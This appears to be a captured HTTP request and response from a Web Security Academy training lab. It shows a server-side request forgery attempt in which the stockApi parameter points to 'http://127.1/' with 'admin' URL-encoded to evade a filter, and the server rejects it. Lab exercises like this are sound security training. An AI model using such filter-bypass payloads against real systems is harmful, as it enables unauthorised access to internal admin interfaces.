 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a05008f04877f29811966c90071000c.web-security-academy.net
3 Cookie: session=BAAXU4ZBm5swO2vPaUxGwikGgxyYLiAk
4 Content-Length: 37
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05008f04877f29811966c90071000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a05008f04877f29811966c90071000c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/%61%64%6d%69%6e
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"